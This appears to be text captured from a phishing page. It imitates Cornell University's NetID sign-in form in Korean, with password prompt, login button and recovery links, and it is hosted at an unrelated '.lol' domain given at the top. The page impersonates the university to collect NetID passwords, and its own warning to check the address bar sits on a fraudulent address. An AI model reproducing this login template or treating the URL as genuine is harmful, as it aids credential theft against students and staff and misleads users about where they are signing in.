 https://sesorin.lol/ZWoyNTM=/:dl
Cornell University
CORNELL UNIVERSITY
FOUNDED A.D. 1865
CORNELL
UNIVERSITY.
Cornell NetID(NetID@cornell.edu)로 로그인합니다.
귀하의 NetID 암호
로그인
무엇인가요?
비밀번호 찾기
NetID가 없습니다. 이제 어떻게 해야 하나요?
주의: Cornell University 로그인을 사용할 때 NetID를 입력하기 전에 항상
브라우저의 주소 표시줄을 확인하여 주소가 다음으로 시작되는지 확인하십시오.